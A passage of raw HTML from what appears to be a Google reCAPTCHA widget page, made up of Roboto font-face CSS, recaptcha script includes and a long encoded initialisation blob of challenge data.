  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VbWDZfFk8k5YSs1q6Opokw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="VbWDZfFk8k5YSs1q6Opokw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VbWDZfFk8k5YSs1q6Opokw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22AcOiJzAcCGUnW8O/OQYNXAPDtkVBw5lUaj1fTcOQaX3Cs2pnw6B7w7BPaHpWw4DCgMKgUW5owpldw79xw4LDhRPDvVvDhsK4ZgrCoU/[base64]/CgwjCm3RVXAQ4w6zCgSYTwrrCj8O/worDkE8+wq89LxXCgxpowqfDucORFDHCn8OMSBPCjzvCosOow7TCssKuwrLDscO7RnDCiMKiBjUkBcKwwrTDlw8SXXoxecKVD8KfbGHChkXCqMOPcx/CsMKzPcOHa8KWwrJvLMOlaMO/BSF6NsK8wrBEf0rDocOybMOuC8O1dUPDh8OYw6XChcOAPCTDrQ8dw60Dw4XDhsKjw4J6wpZsw6PCpsOOwpoBw48Nw68vw4fChsKjwr/Dq1XCqMOTCmbDhUrClRzDgQ/CuMOZM8OONMKUw6/[base64]/CuXcCbgrDkldmw4jCjUnDiTsuVQPDrS1QN8Kfw48SKXHCicOVKcOZwrbCpMKAwpTCmsOuwrE6wq1wwpXCkg8AGGAECsKKwrJkw75YwowHwobDqsO9MMKsJMOrendhdVg1wqt/[base64]/CgS/CrMKhw7gTHcOYwqjDrS7DncK1W8OjHcKrwo8bKBd4wrtJwprChsOrwqp2w4FME0MqejfChsKHd8Kmw4/CnMKWw5p9wo0ML8K/MnrCmcKRw6rCr8OlwoQwGsK5cxzCv8KMwrPDjE9bFcK1AA/DhlPCgcOXDE4nw71qO8KtwrLCrFZvKlpAwrfCtSHDucKPw7DCkxLDgMOiAB7DtV8cw51Lw5fCv2XDl8O4wqjCrsKDTWgMN8ODelsow73DjcOPTg8Ow549wpzCrcKlVUYNKcOjwpM6DsOaFjYpw6/DpcOgwpRBZ8OZbcKnwrI5w4sLSsOtw4UswpvCrsO3BwzCr8KVw7JSwrgww6LCiMKGBmleE8OJC8KCKHbCoRTDj8KSwrcswrdJwqTCnER5Zl7ClMKqwpnDpsKlw7/[base64]/Dnw3CnxHClMOdGcKCbA1sbwJQw7bDojIsw43DksKhwqzDkhBTAXLCu8OXK8KqwqtZWX4NYsKSDMOhOHxZXH7DlsOCa3s6wpVAwp4MI8Khw6rCpcOJJ8O+w5gSZMOEwr7Ci0XDsRY9GlxPCcODw7QTwoNKaVU1w7rDpVbCssOZLMOeUS7CnsK+wow5w4cKYMO4LHDClV/CvMObw5BJR8KpJkgKw5vCjsOJw5hCwq7Ct8KmU8OlDRVVwpF+IG5/wpNwwr7CsjjDki3Dg8KlwqbDssOHeTLDjMKva2BLw4XClTgKwocgZCxcw6bDmcOTw6bDucOme8KSwpbCq8O9ZMOiU8OuP8OSwrU6QMOEMsKSUMOVHGbCkH3CjGjDosOdPRfCv8Kae0rDhsO0GsKWFMKBG8Ohwr/CmDbDqMKywrgUDsK4UcOeHEJWeMO7w6zCh8K/w786wrLDtjrCg8O8EnTDhMK+IQBqwq7DvMObwr8CwprDgTbCjsO4wrxewqXClcO/[base64]/w5lzw7HCrU/[base64]/w7A0F8O1wp8nLcKzw5V0TMKJNcOOwokqw5xnYjHCnMKUVBTDt1vCnzPChcKuNcOJwrARwrnCmRJOHk8Rw41jwol4b8KmXHPDtBB6QTDDusK7wqM9WMKkUsOkwq4RQcKnw4BkDVQlwrDDr8KBAmXDkMOrwr/DoMKbDHZRw49JKzFKAAnDoidMSH1Xw7HCnHIAK2haQsOLw7/[base64]/Dm8O9w6vCgcOzdMOXFB4SwogOD0fCgsOSB23CvMOlQ8K3eXLDjcKLKS4pAsOXWG/Cm8OybMK3wpzCpngNw4nCnkZ4PMOnIMK+Y38Pw6/CiTxjwqoACitvK2guS8KVQmhnw60Pw53DtwYnaArClg3Cj8K+WlE5w5JtwoxPP8KpAWpjw5PDv8ODw7wUw7vDrXHDrMOLDwl/d2UTw4gTZMK/w6rDuC4Vw5XDvDoqaB3Dn8Kiw6LCvsKtw5sgwoXDqnRZwqzCoMKfJcKPw5BOwpXCnyzCusO7JAUyPcKPwqZLe08xwpMbFRBDNcOCIcK2woLChsOqIioRBTA5KsKYw7h6wo1JaSzCmQV3w4zDjU1Xw5Rdw6HDhXFefmXDmMOvw4JfKMObwpnDjCvDr8O5wrvDpMOiR8O/w7fCi14hw6F1XcKxw4bCn8OMGmQBw4rDmFrCgsOyB0/Dt8OlwqrClcOlwqnDnwHDtMKZw4DCojIBBRYpdCYrKsKlPg0wSwdZBALCuHfDql9vw6HDrSQWHcKtw7Ixwr3CrxvDpSnDgcKTwrI0I25zaMO8QEXCm8O9EzrDu8O5w6JOwpYMEsOvw5hIZsOxTg5aR8OEwrnDsTUiw5vCpAzDv0/CrnbDpcOBwrcnw6TDuTjCvTNEw7d/wrLDisKxwqISSlnDisKJS2EtETtJw61eASjCk8OadMKnA292woRMwr9MC8KHTcOkw5fDkcKiw7rDoTk7cMKxACnChm8LFwcKw5VXTTVVccKOADpiCwBmRk9gUSwJH8OUDCtWw7DDu1zDr8Okw7kWwqfDpEHCvH1zWMKpw5zCmR8iMcK+dEfCrcOyw4UjwovCk1Mgwr/ClsOkw6TDnsKFDcKUwq3DrmhGFMOswpU7wpogwqhdFBMYDkwBaMO6wp/Dt8K/[base64]/[base64]/a8KVExkRw70Me8KgeMONSyEqwoR/IQHCqFEEGUV5w6rChcK9w6dkwrXDjMO1YjHCghnCj8KiPMOYw4LCokzCh8O2E8OQE8OzRm5Zwr4gRMK1P8OQKsKTw4zDjQfDmcKyw6kfCMOoHmLDskVVwocLR8OmMARza8OSwolheXbCnEPDtlPCqTPCi0oEwooAw5rDnD/CsCcHwoViw4DCkTvDn8O7XkfCpg7Dj8OBw6fCo8KjHT7Ck8Ksw6Mhw4HDrsKJw47CtTJwBG4xw5kXwrwgVi7CoiAhw5LClcOwFwknAsK4wqfCrHMZwpx/UcONwqURAlLClHbDmsOsZ8KGE2A5DsKhwowAwqjCv19OJHABAAptwojDm1skw7UvwphJHmLDr8O9wqnCgyo2OcK4PcKLwosQYmZiwr5KOcK7QMOrf09POBLDr8KowrzCt8KDVsOSw5DCoQ4IwpTDuMKObsKgwrR2wq/[base64]/CkD7ChGtow55eYsKLw716EXoVwrzCrHpyWyLDoxDCsMOjTVBzw5/CjgLDnm4Zw7xDwoXCvcOfwqJ6XcKpI8KDfMOow6IhwoTChhkcBsKNGsOmw7fCnMK0wpPDiMOhcsOqw6LCrcORwonChsOvw6c5wqcjSykYbcK2w5HDq8OdBmlSHgFFw5J9RyDCocOcYcO/w5DCl8K0w7/DlsOGQMKVHTTCpsK/[base64]/[base64]/CglU+w5FHwoJXOx3DrMKTLFAKC2Zhw7/DpkArwpDDkMOmQCTCocORw6rDk1XDkmrCkcKOworDhcKQw4YQMsO6wpbCjWnCvUbCsGTCoSRDwpRlw7fDlwjDjxoYIsKOfMKBw7tIw7hNGy3Cni1Nwol/[base64]/Dv8OLUcOmXMKpXz3CmmHCpjjDqmvClsKPKMKaFcOvIF7Cqj7DhwbDocOxwpTCssKzw6AHSsK4w4AaEwnDkArCgUvDkAvDmBMnLmjDk8OswpLDusKpwpfDhHhWUS/CvmMgecKGw5TCl8OxwqrCvA/[base64]/[base64]/CjMOTHiIycnjCi8OWw4TCqkzDtsOjd8KwC8OmYh/[base64]/wqbCmcKWw7UhMMKFwppLScK7FcOfW8OWw53DtsK+Jm/CsCBwJVUYwroXa8OIegNeccOnwo3CjMOXwqRLFcORw7HDpgALwrrDvsOzw4rDp8KJwocpwqDCj1HCsDbCs8KTw7XCpcO2wqHDtsOnwrfCscKGY04yHMKTw7wdwq05EmrDkXTDpMK5wr/[base64]/H8OEwqk/QFXDhiFywq7CjRhSwr7DjjITDsK3TsOsQ07DqMOpw7vDmj7DnSh3FsOxw5rCgcKpDDHCusOKIMOawrArel/CgkgSw4zDo1kVw4lRwodzwo3Cl8OgwozCnQ4Cwo7DlXVSSsOIfgUVKMOaIWU4wrISwrdlNjXDlgDCk8Kww7VCwrPDvMOTw4RUw40gw7JEwpXCv8OJPsOyAl5CCXvDiMKQwqkawonDqsKpwpE9eCNDcVsaw70QT8Ocw6F3PcKjZ3B6wonCt8O7w5DDhU91wqASwp/CihjCoxZNEcKOw5fDuMK5wqstEATDuynDnMKowqxtwqYZwrFvwoElwpoudi3CtDNYYRw7LMKIZEfDl8O0J2PDuDAWOGwzw5sHwpXCpRMew69XRDvDqDNjw6zCnndww7rCin/DnQ9bK8OXw7DCoWIhw6LCrVFiw5dFZMKwS8Kla8KVOMKcMMKzBzhXw6VwwrvDqCE/Sxs8wqDDq8KVKgYAwpHDh1Bewrw7w5HDjTXCvXLDtx7Dm8OxF8KHw7F5w5Eiw7IZecO/w7XCulMyQcOdaUHDikvDlsO0dh7DrApsS0JmRMKIMx5bwo0wwpzDjV5PwqHDncKkw4LCvAUWJMKFwpDDv8O9wrlXwqYuEkIPbCzCiC/DohfDiVfCnsK5GcKNwr/DszbCuFgPw7FrDcKqK23Dr8KJw4XCksKOHcKgWgd2wop/wpgsw6RowptcTMKBFVwENShbV8ORFV7DksKRw65gwrzDqFNXw54Fw7oFwr9fC2R/OGkPA8OWeAPCkn/DiMO6e1EswrbDn8K/wpIAwpDCjRInTxhtw4PCucKxPMOBGsKBw4BcS3zChBLCl2l1wrlzMMKSw4nDs8KcLsKaT3rDkMO1fsOFOMKUOk7CtcO3w5/Chx/CsylEwoYeSMKewqw9wrbCuMOHGRTCgcOLwpMhMwdQw7MmTitiw7tjU8O1wpvDtcOYRXBoHBDDhsOdw5zDtFHDrsOzD8KhdWnDosK/[base64]/[base64]/CnDrCkmvCuysTwpLDi8KNw6oFwovDuMKMJsOfw7V7w5XDisO/[base64]/w690X8KzaUh4w6Ekwr/CrMOywrVbwqpow6M2fFLCnMKawofCncOvwqUyJsOjw6HCjHI6wqbDq8OpwqjDkUg/[base64]/CqCwuNsOHCzDChF4iw4vDgAjCrmE4QsOqw6sGw5rCiHZJAzfDs8Kuw687AMKPw7vDp8Kea8OlwrlbbBnCrk7DnB1tw7rCjHBiZMKuMFTDjAdNw5p6d8K8JsKibcKPXHcZwrEvwoVMw6olw7pWw5/DkT4GdncIZsKlw7RVL8O/woLChcOeOMKrw5/DjFNsOMOqU8KbUF/CoidcwqRew6/Cs0p+SANuw6bCvnIIwrNsWcOvecOmFQokHRpmwpHCiXAkwrPClm/[base64]/CisK2fGbCijUHdk1yDw/ClcKKwosRCwnCscKiYV3DjQnChsOTw5tnJMKMwrjCo8K9M8OjPUrClMKLwpkCw57CssKxw7PDuGTCsGg6w5kJwogew5vCpcKaw7XDncKZSMK/[base64]/DlMO7HsOeDWrDicKmIyjDllhYJzfCoxjCoXUDXMKfPcOkwqHDssKWTsKYwoNsw4QuTGUSwqgzw7DCqcOyWsKjw5oiwqUJA8OAwqLCvcOfw6oEF8KwwrldwpfCgB/CsMONw7rDhsK6w55LacKbScONwpfDrj3CosK0wogQF1YVLHnDrsKAdGsBFcKrV0HCrsOpwqHDlRlRw6/DmX7Csn3CmV1hIMKWwo/[base64]/wqR/E8OEw4vCm8O4woPCgmjDmDfDrMOPYsKZJ1tCwot8OwNpHcKqw4QLE8OOw7zCn8ObOnIPWsKgwrfCkmpTwoHCnwvClx05w7BLECQ8w6HDm25nUFHCtWJTwrfDtiHCkVQlw4pELMKTw5nCvBfDocKqw6oxw6/[base64]/Dvh/ChsKSBCNhJsOOw5hbwq3CvsKvw453w6Vgw7EMG8O0w67DhsOTJyHCq8K0wrgfw6PCijsaw47CjMKfJntgbynCgmBFeMOFCFLDuMOXwrHChQrChMOMw63ClcKdwrQpRMKmQ8KZB8OhwoTDtFFpwoVTwrrCqmU7CcKFb8KPXTfCpkApE8Kzwp/DrMObOywAHWPCq3jCoHvDmWM5O8OPVcO4XHDDsknDvWXDp2/DksO2V8OHwqrDucOXwrF4IBDDusOwLsOFwq3Ck8KwZcKhag55N1TDrcORDsOxKWcsw61Nw5DDqi0Rw4TDicKowqsIw4U1dkg3Bxt3woRrwqfCinsqHcKXw5/CixcjAizDgSpbLsKPdsOZamXDkMOjwp5WCcKJJwl3wrAgw43Dt8OLDTXDoxnDh8KROToJw6LCqcKOw4zCjcOCw6PCtEcQwprCqTvCqcOjNHlXQwgWwqLCuMOrwozCq8Kbw5ApU1BiVmAJwpzCnkjDqUjChcKgw5TDgsKOEXfDm3PCvMOhw6zDsMKkwrwPEjnCjTQVIz/[base64]/[base64]/WSnDvcOSVsKfRDt+Zx4YOcOyVy3Cj8Otw5AhE103wp/CphJpwobDssOLbGsLczpYw5dgwo7Cn8ONw4XCqBzDrcOOJsOtwo/CiQ3DinbDii1Bc8KxeiLDh8KsTcOLwooRwpTCrTvDkcKLwplgw6ZEwo7CmyZUTsKhAFUEwrFcw7s4wqXCqixyaMKRw4xdwqzCncOTw63CijAPFSjDj8KEwp5/w5/Ci3c6aMO+OcOew5MCwqpbUhbDo8K6wq7DpScYwoPDmH9qwrbDp3x7wqDDixkKw4NtG2/Clh/[base64]/wo8iWjXDv8KFw4Qbw5U7w58KwrrCsMKjACZ+w4Vvw6vDtjvDhMOrbcOvCMOSw73CmcKYYAdnwooRXlM8AcKHw5DCognDkMOIwrIgSMKzNB0gwonDt17Du2/Cr2fCjcO3wqhEfcOfwozCh8KbTMKKwpZnw6nCg27Dp8OtVMK1wpV3wqJFTHQfwpLCk8OAf01EwqE/w4vCoidEw7UkMwMbw5gbw7HDhcO2OEQVZQDDpMOEwrhpT8Ktwo3CocOrGcKzWMO5CsK1HDbCrMKdwq/[base64]/Cp8K5w6Vdw4PCoMKME2nClMOUXHYiw6nCpMKow5c+wp0aw5LDkyN4wonDgUFWw7jCv8OHFcKYwoUNfsKRwqpQw5Iaw7XDssOQw69CLMO/w6XCtMKlw75qwqfCjcONw7/Dl2vCsGYULTbDrmpqfx5yL8Oaf8Oow7o/w4F+w5TDuywKw6sywqzDgQbCj8K5wpTDlcOXLsOHw6ZywqpCPWZjHcOZw6w7w4TCp8OxwoPCizLDmsO3ECYkfcKCND5mVCgWShrDvBMSw6LCi0oMGMOKPcOew4PCtXHCuWg2wqUeY8OPNQZewrBgHXrDiMKHw45xw5B7fEPCsVhSasKvw69+BcO/EnDCrsK6wqvDpCPDu8Ogw4FLwr1MDsOpZ8Kww6fDqsO3QjHCg8Oaw6XDjcOPOgjCnVPCqTtRw6Vjw7TCqMO+UWfDvx/ClcOlAwXCh8KOwop4CcK6w6Yww4cCGBIEWsKQMTvDosO/w6d0w7LCp8KGw4s5AQLDhmLCvBEsw7A3wqgVagQ/woANUhjDpCcUw4zDg8KVbzZXwq9lw5UIwoXDsR7CpBnCi8OCw5HDvcKlKC91aMKyw6rDliTDvhY0DMO+P8Oxw7UkBsOdwpnCscK8wpLDsMOtDCtjdTvDpUXCvMOLw7jCulYewp/CpMKdJH3CosOPaMO1O8ORwoXDiC7CrTw5a2/DtjcUwozCuS9vZ8KdM8KNQkPDpV/[base64]/DgsO+SCzCqlEgw6B0WcKnB8KsQG0nT0vCpm7CnsK0blzCm03DiU13DsKkw7Ayw43Cm8KQbSBLIHcNP8Odw4zDkMOnw4HDtgR6w7A1XHDCpMOIKVTDmMOqwqhMLcKnwrLCgEB6fsKdG1fCqyvCmsKdCjtNw6hTTWXDrTE2wq7Chz3CqRxzw593w4/DjndXCMOgAMK0wrQ0w5YowpYhwrnDrsKSw7XCmCLDocObeCXDi8OQLcKHYGHDhTEJw4gbKcKFwr3ClsOpw6A+wohvwpETHDvDqX/CrDEmw6fDuMOlO8OKJ18swrAgwq7Cq8Kzwp3DlcKlwr/Cm8KSwqQsw5IFAS4awpMsbcOPw4PDuRY4AREJKMOfwrjDm8OuCkLDrHDDjQxkA8KAw6zDlMK1wrzCmFkqwqTCt8ODMcOXwrwCdCPCtcOiYisyw5/DjDvDkRJWwqFlK0ccFjrDq2vDlcO/WzXDj8OKwoYse8KbwrjDvcKkwoHCsMO7wp7Co1TCtWfDp8OoUlfCgcOVcj7CocKKw7/CgD7DjMKtJn7CssKrWMKywrLCojPDlhhpw70gLUDCnsKYTsKoWMKsRsORDMO4w50EUQXCoTrCmMOeK8KJw5XCiCnCsGN9w4PCrcOww4XCosKLOHfCnsO2w4NPC1/CjMOtFkpuF2nDhMKPZC08UMKGDsKsZcKiw4jCicODNMKyfcODw4c/R1rDpsOiw5XCr8KEw5oFwpzCrARnJ8OBYzvChcOhciFbwo5uwrhWGMOkw6ENw5VpwqDCr2/[base64]/Do3rCmcOfw54Hw6AqPwMLwphTMmp2wqAawqpTw5QRw6zCm8O1TcOGwpTDhsKkCcO9A3ZoPMKUCUvDrnTDhBLCr8KrDMOBPcOww44Rw4DDrmzCmcOswrHCmcK5OXdUwoFiwqfDksKdw5cfM1A3VcK/eD/CucOZbw/Co8K7V8OjX13Du2wDQsOJwqnCqgjDl8KzQWMSw5gLwokAw6VqOX9Mwo5ew4XCl2RIXMKSf8K3wp8YdWEPW0DCuR0nw4LDo1DDmsOLR0TDtsOyA8OIw5TDl8ODX8OTH8OvKWfCvMOLOStIw75zW8KuEsORwpnDlBULMV7DqQE/w6stw5dafwMeRMKuR8K5w5kfw4xywopcLMOYw6tow41pHcKTVMKnw4kZw7TCq8OGASZwCy/CvMOZworDiMOIw7jChcKXwp5jeG3DrMO3I8KRwqvDpHJQWsK/[base64]/[base64]/w6o5w5HCgcOBw5pYw7vDjwATND9cwo3CtMO4w6/Du1vCjTvCj8Oewq1YwrnCqR5hw7vCqiPDqMO5w4fDg2Bfwr8Vwqxpw5bDn27Dtk7Du0DDqcKVBRXDscK/wq/DmncOwrIED8Knw4tRC8OdWsOUwr7CmMOODnLCtMKTwoIRw5VawofCpBRpRSDDqcOaw73CuD1LRcOdw5HClMKbZTnDj8Opw6BeXcOyw4YCasKGw5ASGsKDTAHClsK9IMKDRWfDu0NAwokxWSbCvcOZwrzCkcOpwrzDk8OHWBQZw5/DmcKbwrcVbCLDqMOnYUzDpMOpS0DDksO9w5sWPsOmbsKRwrI/bFnDs8Kew5PDkCzCkcKZw7TCpEnDtcKJwpEZU1lfL1Atw7rDvsOoaxHDoQEbC8Ojw7F/w6QDw7lfNDfCl8OIFmPCssKXb8Oiw5vDvXNIwrHCv19HwqRtwrnDrSLDrMOrwoF0OcKJwpvDs8O5w5DCkMKCwodTGxPDpC54esOzw7LCl8K9w6nCjMKiw5nCksOKdsO8G27CmMOfw7g/GFlwBMOvFVnCo8Kzwr/CrcO1d8KlwpXDjmzDjsKQwrXDjUl/w6HCmcKlMsOzB8O1Wz5SJcKwYR9LKmLCnWl0w4lSBFojLcKNwpzCnF3DowfDpcO/LMKVRMOwworDp8KrwrfCoXQ+w4h4w5sTYEFJwrbDh8K9E1gTd8KOwqFZTMO0wqjCpynChcKwP8OXXsKEfMKtDMKFw7xBwodDw6w+wr0PwrkNKg/DgzLDkGlrwrJ+w6MKeXjDisKkwp3CvcO0HmvDuh3DlMK6wq/CkXZKw7HCmMKhO8KIGsOvwrHDq2YWwojCo1fDvcOMwpvClcKrC8K/HF0qw4bCklZWwp4Mwo8QJjNdfGDCkMOowqtBUgtow77CvAfCi2PDlAYabVAfd1NTwrRUw6HCjMO+wrvDi8KdY8Ozw7Qbwoclw6IHw7bDvcKaw4/DlsKObcOKIBpmDG5recOiw6t5wqciwq0swpHCnRwfP35YUsOYGsOwXA/CoMOIUz1hwpfCvsKUwpzCmDbChnLDn8Krw4jCocK5w70ZwqvDvcOowo7CrjVgGMKAwojDgMO8w69xQcKqw4XCh8OAwp8AN8OiHBLClFI8w7/[base64]/DklvCu8KSwoTDgMO1cSTDosKBwpjCrFvClF0yw6TDnsKPwo4/w4xQwpDCp8K6w7zDkV/DhcK1wq3CjHNfwqpYwqIOw4PDicOcWMObw4ACGsO+acOraiHCisKewpAuwqPDlh/CghFhQE3CmkYTwrLDqk49eRDDgiXCm8OKG8KJw5UOPy/ChsK2E2QBw53Cr8Kww7jChsKlYsOMw4dHOmvCu8OVKldsw7rDgGLCm8Klw77DiSbDkGPCv8KxT0B8L8OKw6QcAxfDusOgwph8RzrClMKKLMKsIh0UOsKudzAXGMK4L8KkCFdYT8OUw7/[base64]/[base64]/DihVTYMOCw7M0w7XCjzfCvk7CtQR2LVrDsmzDlVYxwoIKBkjCksOPw5HDrcKiwqNLRsK9LcOIDsKARMKtwohlw4YdF8KIw4JawrDCrWcwOcKeAMO6IsO2UAXCv8OvLDnCqcO0wqXCv1bDuXUiUMO/wpLCnCIfUgVywqLCrsOzwoEmw64twr3CgQ4Sw7rDpcONwoVVMnbDkcK/A0lFEmXDrcOFw7AUwqlZM8KVWUTChE00Y8Klw6DDt2tEPgcowrTCkDVWwqsuwrvCjGnDngVAOsKFC1vCgsKxw6sAYT7DnWfCrjMXwrzDs8KObsOSw4B8w6/Cl8KpAnx0GsOOw4rCgsKma8KLTDnDilAkbsKGwpzCjzJZw6k/wrgYeUrDg8OCQiLDhEFhWcO8wp8ZRmnDqE7DlsKdwoTDqlfCscOxw7dIwp7CmxFBXy8OEUozw64Xw7TDmRbCiQ/CqlV2w5M/CigMZjrDl8Oaa8O0wr8sVQ1KTD3DpsKNGmpmRkcMY8OUV8KTKwl0QC/Cq8OGUMKQH0B1PCtXXA4/[base64]/DssKpaMK2OGxjT8OgwoYrXG7ClMK+wpLCrWXDoMOVw7bChsKiZG56RD7CpBbCmMKuWQTDiiLDhSLCqsONwrBywqVww4HCvMKxwoHCpsKBfn7DjsKiw7h1Ii4SwqsnHsO7G8KHCMKAwolMwpfDtsOFwrh5RcKlw6PDmX0jwonDr8OxRsOkwq4yXsOtRcKqD8OMPsOZw6/DtnDDlMO/[base64]/X1rDo3LCsFPDiBzDsUPDucO4ZQBPw5rCkXXDhHJyaRHCv8OJDMO/wofClcK/MsO1wqPDocOtw7RLb1BndRcXTzxtwoTDl8Ofw67Dui50BywzwoTDhS9MCcK9dUQ4G8KmAQ4ZbgLCv8OjwoQrO1bDuEjDmiDCvsO6SMKww7o3R8KYwrXDkk/DlRDCqyzCvMKiFG5jwoRdwqrDpGrDu2pYw6hXB3d+Y8KNc8K2w7DDpMK4ZR/DsMKeRcOxwqINY8OYw7IOw4PDswZeYMKnJFJbd8ONwoZ5w7nCgiDCm3R1clrDvMKYwplAwqHCp1TCrcKMwpJTw7x0GjbCixw0w5TDs8KlO8Oxw7tnwpQJfMOyenJ0w4nCnR3DjcOew4UwUmclZVzCilPCnBc7wo/DqgzCjcOvYVfCgMKRUXzChMKOFQZow6LDocOOwpXDisOSG3k1YsKWw4BuFFZBwromecKodMKiwr9/[base64]/Co0RgAMO6wq4qTcOjw57CgMOhIcOsW0rDtMKjKyrDhsOiG8KLw4/[base64]/[base64]/Ctl/DvcOmwrtEI8KtwoIww6UaFkpKw6MqVMKxFDzCr8O5asO2LcK2P8O4A8OrRD7CgcO7GsO4w5IXHx8FwrvCmHnDuAPChcOgPyLCsUcnwrtXEMKLwpUpw5EdZcKPH8OLCR4zbA0ew6gvw53DmyDDmwBEw6XCrsKWdFpnC8OOwqbCswY5wpddVsOMw7vCoMKNwrTCq0/Crm1lfBotVcKvX8OhXsORZsKOwqhjw7x0w4k7asKFw69WP8KAWDBQQcOdwrIyw6rCuT0rTwtLw49xwpHCjzoQwr3Do8OYbgcZAcK8M37ChDDCtcKseMOsL0rDmSvCpsKrUMKvwoNhwp/CrMKqEkDCl8OeCH9zwo0iWR7DmUnDmCzDuG/DrHE0wrA4wo0Ow4hlw5wjw5DDt8OWVsK+TMOUwozCtMO7wpZfesOOHCjCmcKew57Cv8KOw5gaBWrDnUPCuMO5aQYJw4DCm8OVPxXDj0vDk3AWw4HDocOjPA9/RVkQwp0fw7rCth4tw6UcWMOowpUyw7ccwpTCkjJPw7V7w7PDhVRDA8KiKcKALGbDijxSVcO5wrJYwp7Cgy9gwp9TwpoTWcK3w4cTwqLDlcK+wokiaVvCvXXCicO/akvCs8ONPVLCkcKywqUucUYPFiptw6s3S8KLEGdzDFpEOsKDEcOqwrQ6ZyDCmlkbw4E/wrdYw6fCkTDCtMOkQms5BcKgE394E3PDlkhAOsKUw6kOY8KXSE3DjR8VNQPDr8OHw4LDnMK4w7bDjmTDtMKeHF/CucKIw7nDscKyw7pJXlVKwrNfD8K7w44/[base64]/w4pdw64mw4djaWTCpMOJL2zCjcK1DkBbw4bDrhMFdiHClcOTw71fwokoFVdUdcOVwq3DnWDDmcOiTcKNXcK9BsO3e1DCk8Ovw7HCqXYLw67CpcKpw4vDv2N7wpTDlsKSw75twpFAw7/[base64]/CicKNwrtgw7d6MRhmw4hcw7fCjsKfFBsMJmTDixrCp8K5wrbDlQEnw4IGw7PDvTnCmsK+woLCg1hEw7F6wpFaI8O/wqPDohfCrXs8PCBFwqPCliTCgHHCmQN8w7HClzLDrEYyw7QDw5/DoQbDosKZecKWwpnDscOKw7UeNmd3w79PE8Kow7DChkTCpcKXw4M4w6bDncKowpHDuntIwonClSp5DMKKBEJKw6DClcO7w7rCiAdnJsK/FsO9w70CW8O9KildwpMTOsKcwoFQwocsw4TCqU40w6DDnsKlwozChMOvKXItCsOrJjLDvnXChgBAwqXCjcKIwqnDvWPCkMK6OF/Dn8KAwqXDq8O3bxDCjHrCmFQCw7vDr8K8PcK3B8OYw4l5wrrDk8OIw78Jw77CncKkw7vCmCTDiXFaasOTwp8eYl7CksKOw4XCpcOxwq3Ci3XCh8Oaw5TCmjrDpcKqw4nCssK8w7FSGwcNAcOewrgXwopiPsK2AjstBsOzBGjDuMK5FcKUw5TCsnXCoj1WZmdxwo/CjC1FdQjCscKqHh3DkMOfw7V2ITfCghrDisO0w7gkw6bDj8OcQlrCmcO4w6NReMKIw6rDtsKiFCoNbV7Chl4fwpRUAcK4C8Ouwr9wwr09w7rCusOpCcK1wrxIw5PCk8O5wroRw4XCs0/DqMOILX1IwrbCp2NnKMKhTcKUwpvDrsODw6vDsk/CksKmUVgQw6/DknLCpk7DmnfCrMKhwrdvwqjCocOrw6d5fTBrIsO1VEUvwqPCsEtZdhpZYMOaXMK0wr/DhSI/wrnDiQlCw4rDusOUwot3woHCmk/[base64]/w7PDssKBclQIw4EtVA88w5waQSTDjcKLwpgsNcOaw7jClsKeIFbCjMO+w4vDnAnCtsOTwoY7w588CFzCtsKNDMOoXDbCr8K+VUDCjsO/w55ZVBs7wrV6SEF7MsK5wrpRwoHDrsOzw7cvDibDmiddw5New5Igw7crw5gGw5fChsO+w7I2WcK1SCvDnsKHw712wq3Dqy/DisOqw7J5NWRrwpDDucOxw4FjMhxow6fCt13CtsOVZMKkwrjCvQIPwol/w54rwqXCtMKkw7RlcVzDpC3Dsw3CucKXVsK6wqcTw7zDqcO/fgPCiF3CkzDCtlTCt8K5bMO9RcOiUEnDvcO+w43Ci8OsC8KIw7zDuMOnccKIHcKhe8Otw6VabsOiDcO8wqrCt8KQwrgtwrdgw7xTw50hw5rDssKrw67CmMK8SisFKiNjflVRwoQZwr7DlMOGw53Cv2zClsOZfTEGwrBKDUc/w45pSVfDmwXCnyUUwrRXw6lOwrdFw5gFwobDmg5AXcOYw4LDlhlYwoXCjFfDk8K/LsKiw5jCkcOOwrvDj8KYwrLDnjnDiQpnw5XDhFZyKMK6wp0iwqXDuSrCkMKBc8K1wobDtsOVM8KpwoBOFj/[base64]/CggHDnmEkHcKFXwvClMKNwqltwro6QsKHwojCjzLDssO9DGTCrDwSOcKkb8K8CGTCuTPCmVLDoQBLUsKWwqTDrRJCPGJLEDQwUi9Kw7BkCBDDog/DhcKJwqLDh1JBagHDpRUTeUbCsMOlw7d7UMKkf0E5wrFiYW9Bw6XDkcO6w6/CoEckw5pvehs2wpxew6vCniR2wq9ZP8K/wqnCocOIw55nw7RJcsO0wpXDpMOlEcOgwpvDoVXCnw7C